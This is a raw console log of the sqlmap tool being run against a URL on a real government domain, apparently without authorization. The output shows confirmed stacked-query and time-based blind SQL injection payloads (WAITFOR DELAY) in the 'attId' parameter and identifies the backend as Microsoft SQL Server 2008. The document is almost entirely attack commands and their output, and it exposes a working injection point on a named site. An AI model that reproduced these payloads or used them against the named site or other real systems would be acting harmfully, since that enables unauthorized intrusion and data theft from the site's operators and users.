 C:\Users\Liuan>C:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.zgzw.gov.cn:8080/servlet/attachemntFileServlet?attId=EPzWPdhg&method=delReplyFi
le" --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:54:23
[15:54:23] [INFO] testing connection to the target URL
[15:54:23] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[15:54:23] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: attId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: attId=EPzWPdhg'; WAITFOR DELAY '0:0:5'--&method=delReplyFile
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: attId=EPzWPdhg' WAITFOR DELAY '0:0:5'--&method=delReplyFile
---
[15:54:23] [INFO] testing Microsoft SQL Server
[15:54:23] [INFO] confirming Microsoft SQL Server
[15:54:23] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:54:23] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 15:54:23